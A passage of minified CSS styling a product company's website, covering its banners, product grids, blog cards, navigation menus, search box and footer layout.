60%;}section.bread-crum {background-color: #cccccc7d;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #71bf44;font-weight: 700;font-size: 20px;}ul.cus-social li a i {color: #fff !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;color: #71bf44 !important;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {min-height: 140px;max-height: 140px;overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 10px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {width: 90%;margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {border-radius: 10px;box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;background-color: #fff;color: #0069b7 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: 100px !important;border: 1px solid #ffffff !important;}.bannermain .owl-prev {width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #71bf44;padding: 0 5px;font-weight: 400;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width:120px;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;padding-right: 90px;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #004273 !important;color: #ffffff !important;text-transform: capitalize;padding: 18px 15px 17px 15px !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;left: 7px;}h2.gernal-headd {text-align: left;font-size: 40px;margin-bottom: 0;font-weight: 500;color: #71bf44 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100% !important;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition: 1s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 460px;position: relative;transition: 0.5s;}.ab-ft P {color: #d5d2d2;padding-right: 0px;font-size: 14px;font-weight: 400;}.ab-ft img:before {content: "";}ul.footer-menus-list {}ul.services-ul {padding-top: 0px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 30px;}section.section-1 {max-width: 1600px;margin: 0 auto;border-top: 1px solid;}section.logo-sec img {margin-top: 0px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;}.pro-menu {min-height: 600px;}.caption p {font-size: 14px;text-transform: none;font-weight: 400;padding-right: 50px;margin-top: 5px;color: #ffffffd6 !important;line-height: 19px;margin-top: 2px;max-width: 45%;padding-top: 8px;text-align: left;padding-top: 20px;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}section.blogs-section{background: #000000;}.prod_desc table, .prod_desc td {border-collapse: separate;border: .5px solid #ccc;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;margin: 0 auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 75px;}.contactmain {margin-top: 15px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {background-color: #056da4;color: #fff !important;}.menu_opened:hover .arrow {background-color: #056da4;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #4c4848 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #71bf44 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 0px 0 0px;}p.small {font-size: 22px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #0d0c0f;transition: 1s;transform: rotateY(180deg);}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 60px 0 10px 0;}.blog0 {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.blog1 {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 100%);}.blog2 {clip-path: polygon(0% 0%, 100% 0%, 100% 97%, 0 84%);}.blog3 {clip-path: polygon(0% 0%, 100% 0%, 100% 86%, 0 97%);}.blog2 .blo-til {top: 0px;}.blog3 .blo-til {top: 0;}img.ab-img-sec.img-responsive {padding: 25px 25px;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;background: #71bf44 !important;padding-top: 45px;padding-bottom: 30px;}.email-p {}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {padding: 11px 35px !important;display: inline-block;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 37% !important;margin-left: 12px;}.footer-p {margin-top: 25px;padding-bottom: 10px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;display: none;padding-right: 20px !important;transition: 1s;position: relative;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {text-align: right;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: 3px !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active a {color: #0069b7 !important;font-weight: 600;}.main-inner-serv:before {content: "";}.main-inner-serv {position: relative;height: 200px;padding: 10px 10px;text-align: center;transition: 0.3s;background-size: 100% 100% !important;margin: 30px 0px;background: url(/images/ser-back.png);background-repeat: no-repeat;border: unset !important;border-right: 1px solid #fff;}.main-serv-inner {position: relative;top: -47px;text-align: center;left: 45px;}.main-serv-inner-img {}.main-serv-inner-2 {margin-top: -28px;}.main-serv-inner-2 h4 {color: #fff;font-weight: 600;font-size: 20px;text-align: left;transition: 0.3s;position: relative;}.main-serv-inner-2 {padding-left: 20px;}.main-serv-inner-2 p {text-align: left;color: #ffffff;transition: 0.3s;font-weight: 500;margin-top: 22px;}.main-inner-serv:hover {}h4 {}.main-inner-serv:hover .main-serv-inner-2 h4 {}.main-inner-serv:hover .main-serv-inner-2 p {}.main-inner-serv:hover.main-inner-serv:before {height: 5px;position: absolute;border-radius: 0 0 10px 10px;left: 20px;top: 0;margin: 0 auto;transition: 0.3s;}.one {margin-top: 0px;height: 509px !important;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {max-width: 80%;max-height: 100px }section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {padding-top: 10px;position: absolute;text-align: center;margin: 0 auto;left: 0;right: 0;top: 55%;z-index: 999;margin-bottom: 40px;background-color: #f5f5f5;}.chance-pros-main {position: relative;}.chance-main-1 {width: 100%;margin: 0 auto;position: relative;height: 400px;z-index: 999;background-color: #f5f5f5;top: -100px;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 0px;padding: 0 0px 0 0px;padding-top: 7px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;margin-bottom: 25px;}.chance-main-1 img {}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.main-serv-inner-img img {padding-top: 9px;transition: 0.5s;}.chance-pros-mainn {height: 200px;margin-top: 30px;margin-bottom: 75px;transition: .3s ease;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 200px;border: solid 10px #fff;position: relative;top: 10px;transition: 0.3s ease;background: #f2f2f2;}section.featured {padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;margin-bottom: 0px;background: #131313;}.chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-inner-wrapperr-view a {color: #0f4b94;font-weight: 600;}.chance-inner-wrapperr-view {padding-top: 5px;}.main-blogs {height: 236px;margin: 0px;margin-top: 40px;position: relative;overflow: hidden;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 40px;}.f4 {padding: 0;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 34px;padding-right: 15px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 50.5px;line-height: 30px;border: 1px solid #71bf44;font-size: 1em;background-color: transparent;color: #ffffff;border-radius: 25px !important;opacity: 1!important;right: 0;outline: none;padding-left: 10px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #ffffff;background-color: #71bf44!important;position: absolute;bottom: 5px;left: -5px;top: 17px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 3px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 12px;width: 12px;border-radius: 20px;border: 1px solid #71bf44;background: #71bf44 !important;}.bannermain .owl-dots .owl-dot.active span {background-color: transparent !important;border: 1px solid #71bf44 !important;height: 15px;width: 15px;margin-top: -2px;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 85px;text-align: right;}.pro-view a {background-color: #0f4b93;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {max-width: 100%;}.background p {color: #fff;font-size: 20px;font-weight: 400;max-width: 50%;}.background h2 {color: #71bf44;line-height: 43px;font-size: 38px;font-weight: 500;text-transform: uppercase;margin-bottom: 10px;letter-spacing: -1px;}section.latest-pro {padding: 50px 0 0px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #0d4a92;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {position: absolute;width: 100%;margin-left: 0px;margin-top: -40px;transition: 0.5s;padding: 0px 7px 0px 7px;}.blo-til h4 {font-size: 14px;color: #000000;font-weight: 600;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;transition: 0.5s;min-height: 30px;}.blo-til p {color: #535252 !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding: 0px 0px 0px 0px;position: relative !important;min-height: 70px !important;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;right: 0;top: 10%;height: 60px;padding: 10px 10px 10px 10px;max-width: 22%;font-size: 14px;background-color: #fff;position: absolute;color: #000;font-weight: 600;transition: 0.5s;left: 10px;}a.blo-tittles {display: inline-block;font-size: 16px;color: #8b6338;font-weight: 500;margin-top: 0px;opacity: 1;transition: 0.3s;border-bottom: 1px solid #9a6338;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom: 1px solid #ccc;border-bottom-style: dotted;margin-bottom: 15px;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 20px;text-align: left;}p.f {margin: 0 auto;text-align: left;font-size: 13px;color: #ffffff;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 20px;text-transform: capitalize;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #71bf44 !important;font-size: 32px !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {position: relative;overflow: hidden;transition: .5s ease;}.stracci-main-category-wrapper2s {position: absolute;top: 35%;max-width: 100%;text-align: right;right: 20px;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #8b6338 !important;font-weight: 500;font-size: 26px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;text-align: left;padding: 12px 0 12px 0;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #000;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;font-weight: 500;text-align: center;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;margin-bottom: 0px;height: unset !important;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {max-width: 100%;max-height: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: -70px;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 0px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #8b6338;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 40PX;}h2.gernal-headd:before {position: absolute;}section.cat-feat {padding: 80px 0px 0 0;}.cat-feat h2.gernal-headd {padding-bottom: 40px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 10px;min-height: 330px;}.se {padding: 0;}.he {margin-top: 0px;}.main-serv-inner-2 h4:before {position: absolute;content: "";background-size: 100% 